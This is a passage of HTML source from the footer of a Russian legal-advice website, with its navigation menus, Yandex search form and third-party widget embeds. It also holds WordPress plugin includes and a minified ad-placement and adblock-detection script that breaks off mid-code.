                <div class="ft_logo">
                   <img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" />
                    <div class="ft_logo_text">
                        СОВЕТНИК<span>ГУРУ</span>
                    </div>
                </div>
                <div class="ft_desc">
                    &copy; 2026 Ваш персональный юрист                </div>
                <div class="ft_text">
                    <div id="text-2" class="widget widget_text">			<div class="textwidget">Перепечатка материалов разрешена
только с указанием первоисточника</div>
		</div>                </div>
                <div class="ft_menu">
                    <ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://1001sovetnik.ru/reklama">Реклама</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="http://woman365.ru/">Woman365.ru</a></li>
</ul>                </div>								
            </div>
            <div class="ft_widget_menu">
                <div class="ft_widget_menu1">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3395"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul></div></div>                </div>
                <div class="ft_widget_menu2">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3396"><a href="https://1001sovetnik.ru/migratsionnoe-pravo">Миграционное право</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://1001sovetnik.ru/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398"><a href="https://1001sovetnik.ru/nedvizhimost/zemlya">Земля</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://1001sovetnik.ru/prava-potrebitelej">Права потребителей</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://1001sovetnik.ru/prava-potrebitelej/zhaloby">Жалобы</a></li>
</ul></div></div>                </div>
            </div>
            <div class="ft_widget_search">
                <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://1001sovetnik.ru/poisk','arrow':false,'bg':'transparent','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по Sovetnik.GURU','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2306730,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск','input_placeholderColor':'#cccccc','input_borderColor':'#cccccc'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2306730"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

            </div>
        </div>	
    </div>			
</div>
<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='FW0V62_rDUu2tuPm'></script>"></iframe>

<script>
    (function(f,ee,d,o,t) {
        if (ee._feedot) return;
        ee._feedot = f;
        o = d.createElement('script');
        o.src = 'https://widget.info-app4.ru/js/init.js?t='+(new Date().getTime());
        o.defer = true;
        d.body.appendChild(o);
    })('d4096207c089735d41a56f6bf0dfa9ce', window, document);
</script><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><link rel='stylesheet' id='modal-css' href='https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.25' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1001sovetnik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ads_fixed-js-extra">
/* <![CDATA[ */
var ads_fix_params = {"fix_cookie":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/ads_fixed.js?ver=2.2.4" id="ads_fixed-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_like.js?ver=5.0" id="comment_like-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_ajax.js?ver=5.0" id="comment_ajax-js"></script>
<script type="text/javascript" id="common_fixed-js-extra">
/* <![CDATA[ */
var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/fixed.js?ver=1.0.0" id="common_fixed-js"></script>
<script type="text/javascript" id="common_scripts-js-extra">
/* <![CDATA[ */
var blog_params = {"blogname":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","blogdesc":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","copytext":"true","top_tel_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/scripts.js?ver=1.0.0" id="common_scripts-js"></script>
<script type="text/javascript" id="common_top-js-extra">
/* <![CDATA[ */
var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/top.js?ver=1.0.0" id="common_top-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/jquery.colorbox-min.js?ver=1.0" id="colorbox-js"></script>
<script type="text/javascript" id="social-js-extra">
/* <![CDATA[ */
var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div><script type=\"text\/javascript\">VK.Widgets.Group(\"vk_groups10\", {mode: 0, width: \"495\", height: \"390\", color1: \"FFFFFF\", color2: \"2B587A\", color3: \"5B7FA6\"}, 144605043);<\/script>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/social.js?ver=1.0" id="social-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-questions/ajax.js?ver=1.0.0" id="question_ajax-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.25" id="modal-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 